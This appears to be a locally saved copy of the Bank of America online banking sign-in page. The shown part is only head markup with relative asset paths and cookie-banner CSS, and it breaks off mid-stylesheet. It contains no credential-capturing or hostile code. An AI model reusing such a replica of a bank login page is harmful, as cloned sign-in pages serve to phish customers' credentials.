#onetrust-group-container{width:55%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{width:44%;padding-left:2%;padding-right:2%}#onetrust-banner-sdk:not(.ot-iab-2).vertical-align-content #onetrust-button-group-parent{position:absolute;left:55%}}
+<html lang="en-US" layoutversion=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="color-scheme" content="only light"><title>Sign In to Bank of America Online &amp; Mobile Banking</title><meta name="keywords" content="bank of america online and mobile banking sign in, SPID456"><meta name="description" content="Sign in to Bank of America Online &amp; Mobile Banking to securely manage your accounts, view balances, review transactions, transfer funds, pay bills and more."><meta name="robots" content="index, follow"><link rel="canonical" href="https://secure.bankofamerica.com/auth/signon/"><link rel="apple-touch-icon" sizes="180x180" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-apple-touch-icon-CSX889b28c.png"><link rel="icon" sizes="32x32" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-32x32-CSX704d6b21.png"><link rel="icon" sizes="16x16" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-16x16-CSXaaa5ca4e.png"><link rel="icon" sizes="192x192" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-android-chrome-192x192-CSXafb7d716.png"><link rel="mask-icon" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-safari-pinned-tab-CSX1aebeef6.svg" color="#6e6e6e"><link rel="shortcut icon" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-CSX8d65d6e4.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/auth/signon/spa-assets/images/assets-images-global-favicon-mstile-144x144-CSX80890b22.png"><meta name="theme-color" content="#ffffff"><script src="./assets/utag.js" type="text/javascript" async=""></script><script>try{var setMDA=/wrap=mda/gi.test(window.location.search),isMDA=setMDA||"true"===window.sessionStorage.getItem("mda");if(setMDA)window.sessionStorage.setItem("mda","true");if(isMDA)document.documentElement.classList.add("mda")}catch(t){}</script><style>body{visibility:hidden}</style><link href="./assets/styles-681b390f1856b875eaa5.m.css" rel="stylesheet"><script src="./assets/vendb.js"></script><script type="text/javascript" src="./assets/authhub-helper.js"></script><script src="./assets/raptor.js" id="ah-raptor-internal-js"></script><script src="chrome-extension://ipkjdkaldfjagckkhjldfjdaakogmmla/injected.js" data-version="3.2.2" data-installation-id="v3.2.2-nfb8b14i-1792650797780" data-isuf=""></script><script src="./assets/ap.js"></script><script id="onetrust-dle-url" src="./assets/prod-_-secure-bankofamerica-com.js" type="text/javascript"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_28" src="./assets/utag.28.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_57" src="./assets/utag.57.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_14" src="./assets/utag.14.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_19" src="./assets/utag.19.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_27" src="./assets/utag.27.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_32" src="./assets/utag.32.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_80" src="./assets/utag.80.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_82" src="./assets/utag.82.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_65" src="./assets/utag.65.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_79" src="./assets/utag.79.js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_85" src="./assets/utag.85.js"></script><script type="text/javascript" charset="UTF-8" data-domain-script="a3b282c7-7ead-4ff7-b493-7f480154a61d" integrity="sha384-QgHKCtmCAxmatJxpnCzn4e0wD9NNa9UVm7OsT+ozxm9gAOh0D+pxODhpJCCqtUK4" src="./assets/otSDKStub.js" data-document-language="true" crossorigin="anonymous" nonce="" data-ostdk="VTIM"></script><script function="OptanonWrapper()" nonce=""></script><script src="./assets/otBannerSdk.js" async="" type="text/javascript" integrity="sha384-xfS9Z4dEEES9mrdHw9S/ufEgrzAVCz0LAjGJWzzPqhbGUkR8lS/SwRb/sobfnUjI" nonce="" crossorigin="anonymous"></script><script id="_cls_injector" src="./assets/detector-bootstrap.min.js" type="text/javascript" integrity="sha384-zqmYsAZbp/W6HFYEW6u4wSC6F4G/WjhOJZaoYiTQvQDQ5B+z9PpzK5TMceQerosS" crossorigin="anonymous"></script><script type="text/javascript" src="./assets/utag.4.js" async=""></script><script type="text/javascript" src="./assets/utag.12.js" async=""></script><style id="onetrust-style" nonce="">#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px;white-space:normal;word-wrap:break-word;text-align:left}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{height:64px;width:64px}#onetrust-banner-sdk #onetrust-policy svg,#onetrust-banner-sdk .banner-option svg{height:13px;width:13px;margin-left:1px}#onetrust-banner-sdk #onetrust-policy svg.ot-ext-lnk,#onetrust-banner-sdk .banner-option svg.ot-ext-lnk{vertical-align:middle}#onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold{font-weight:bold}#onetrust-banner-sdk .ot-button-order-0{order:0}#onetrust-banner-sdk .ot-button-order-1{order:1}#onetrust-banner-sdk .ot-button-order-2{order:2}#onetrust-banner-sdk #onetrust-close-btn-container svg{height:10px;width:10px;pointer-events:none}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-banner-sdk p[role=heading] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#onetrust-pc-sdk p[role=heading] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *,#ot-sync-ntfy p[role=heading] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-banner-sdk button.ot-link-btn:hover,#onetrust-pc-sdk button.ot-link-btn:hover,#ot-sync-ntfy button.ot-link-btn:hover{text-decoration:underline;opacity:1}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type=checkbox]:checked,#onetrust-pc-sdk [type=checkbox]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type=checkbox]:disabled+label::before,#onetrust-pc-sdk [type=checkbox]:disabled+label:after,#onetrust-pc-sdk [type=checkbox]:disabled+label,#onetrust-pc-sdk [type=checkbox][aria-disabled=true]+label::before,#onetrust-pc-sdk [type=checkbox][aria-disabled=true]+label:after,#onetrust-pc-sdk [type=checkbox][aria-disabled=true]+label{pointer-events:none;opacity:.8}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type=checkbox]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type=checkbox]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px .1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-flex;justify-content:center;align-items:center}#onetrust-pc-sdk .pc-logo img,#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;max-width:100%}#onetrust-pc-sdk .pc-logo svg,#onetrust-pc-sdk .ot-pc-logo svg{height:60px;width:180px}#onetrust-pc-sdk #close-pc-btn-handler>svg{margin:auto;display:block;height:12px;width:12px}#onetrust-pc-sdk #ot-pc-desc svg,#onetrust-pc-sdk .ot-desc-cntr svg,#onetrust-pc-sdk .ot-cat-grp svg{height:13px;width:13px;margin-left:-7px;vertical-align:middle;margin-right:5px}#onetrust-pc-sdk #ot-pc-desc svg.ot-ext-lnk{margin-right:8px}#onetrust-pc-sdk #ot-pc-desc .ot-userid-desc svg.ot-ext-lnk{margin-left:3px;margin-right:8px}#onetrust-pc-sdk .ot-host-hdr>a{display:inline-block}#onetrust-pc-sdk input[aria-disabled=true],#onetrust-banner-sdk input[aria-disabled=true]{pointer-events:none;opacity:.6}#onetrust-pc-sdk input[aria-disabled=true]+label,#onetrust-banner-sdk input[aria-disabled=true]+label{pointer-events:none;opacity:.6;cursor:not-allowed}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in,.ot-confirm-dialog-overlay.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#fff;background-color:#468254;height:auto;white-space:normal;word-wrap:break-word;padding:.8em 2em;font-size:.8em;line-height:1.2;cursor:pointer;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#2c6415}#ot-sdk-btn.ot-sdk-show-settings:active,#ot-sdk-btn.optanon-show-settings:active{color:#fff;background-color:#2c6415;border:1px solid rgba(162,192,169,.5)}.onetrust-pc-dark-filter{background:rgba(0,0,0,.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk p{font-size:.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a{margin-right:8px}#onetrust-pc-sdk .ot-vnd-item svg.ot-ext-lnk{align-self:center}#onetrust-pc-sdk .ot-pc-footer-logo svg,#onetrust-pc-sdk .ot-pc-footer-logo img{width:136px;height:16px}#onetrust-pc-sdk .ot-pur-vdr-count{font-weight:400;font-size:.8em;padding-top:3px;display:block}#onetrust-pc-sdk p[role=heading] .ot-pur-vdr-count{font-weight:400 !important;font-size:.8em !important}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal{border:1px solid #32ae88;border-radius:3px;padding:5px;margin-bottom:10px;background-color:#f9fffa;font-size:.85rem;line-height:2}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal .ot-optout-icon,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal .ot-optout-icon{display:inline;margin-right:5px}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg{height:20px;width:30px}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg.ot-source-sprite,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg.ot-source-sprite{position:relative;bottom:-3px}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg:not(.ot-source-sprite),#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg:not(.ot-source-sprite){transform:scale(0.5)}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg:not(.ot-source-sprite) path,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg:not(.ot-source-sprite) path{fill:#32ae88}#onetrust-consent-sdk .ot-general-modal{overflow:hidden;position:fixed;margin:0 auto;top:50%;left:50%;width:40%;padding:1.5rem;max-width:575px;min-width:575px;z-index:2147483647;border-radius:2.5px;transform:translate(-50%, -50%)}#onetrust-consent-sdk .ot-signature-health-group{margin-top:1rem;padding-left:1.25rem;padding-right:1.25rem;margin-bottom:.625rem;width:calc(100% - 2.5rem)}#onetrust-consent-sdk .ot-signature-health-group .ot-signature-health-form{gap:.5rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:70%;gap:.35rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-input{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle{font-size:1.125rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-group-title{font-size:1.25rem;font-weight:bold}#onetrust-consent-sdk .ot-signature-health,#onetrust-consent-sdk .ot-signature-health-group{display:flex;flex-direction:column;gap:1rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont{display:flex;flex-direction:column;gap:.25rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph{margin:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,#onetrust-consent-sdk .ot-signature-health-group .ot-health-signature-error{color:#4d4d4d;font-size:min(12px,.75rem)}#onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-buttons-cont{margin-top:max(.75rem,2%);gap:1rem;display:flex;justify-content:flex-end}#onetrust-consent-sdk .ot-signature-health .ot-signature-button,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button{flex:1;height:auto;color:#fff;cursor:pointer;line-height:1.2;min-width:125px;font-weight:600;font-size:.813em;border-radius:2px;padding:12px 10px;white-space:normal;word-wrap:break-word;word-break:break-word;background-color:#68b631;border:2px solid #68b631}#onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button.reject{background-color:#fff}#onetrust-consent-sdk .ot-input-field-cont{display:flex;flex-direction:column;gap:.5rem}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:65%}#onetrust-consent-sdk .ot-signature-health-form{display:flex;flex-direction:column}#onetrust-consent-sdk .ot-signature-health-form .ot-signature-label{margin-bottom:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk #onetrust-sprite-svg{display:none}@media only screen and (max-width: 600px){#onetrust-consent-sdk .ot-general-modal{min-width:100%}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:100%}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:100%}}#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk img,#onetrust-pc-sdk img,#ot-sdk-cookie-policy img,#ot-sync-ntfy img{overflow:hidden !important}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media(min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media(min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p[role=heading],#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p[role=heading],#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p[role=heading]{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media(min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p:not([role=heading]),#onetrust-pc-sdk p:not([role=heading]),#ot-sdk-cookie-policy p:not([role=heading]){margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:none}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:underline}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:.9em;font-weight:400;line-height:38px;letter-spacing:.01em;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):hover,#onetrust-banner-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):focus,#onetrust-pc-sdk 